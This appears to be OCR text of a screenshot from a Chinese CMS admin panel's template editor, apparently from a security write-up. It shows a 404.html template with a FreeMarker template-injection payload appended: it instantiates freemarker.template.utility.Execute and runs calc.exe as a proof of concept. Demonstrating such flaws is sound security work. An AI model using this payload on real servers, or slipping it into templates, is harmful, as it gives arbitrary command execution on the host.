 localhost:8088/admin/index.html
2
New
1
S
系统设置
内容管理
运营管理
微信管理
数据统计
捐赠作者
锁屏
网站首页
选择站点
首页
模板文件
模板目录
/
404.html （编辑中...）
about.html
announce.html
article.html
case.html
contact.html
index.html
list.html
sing.html
文件名称
404.html
内容
<head>
<meta content="text/html;charset=UTF-8"/>
<title>404</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
<link rel="stylesheet"
href="${webroot}/static/plugins/layui/css/layui.css">
</head>
<body>
<div style="text-align: center;">
<h2><i class="layui-icon" style="line-height: 300px; font-size: 300px; color: #393D49;"></i></h2>
<p style="margin-top: 50px; padding: 0 15px; font-size: 20px; color: #999; font-weight: 300;">页面找
不到了…</p>
</div>
</body>
</html>
<#assign value="freemarker.template.utility.Execute"?new()>
${value("calc.exe")}
白帽子搞安全
保存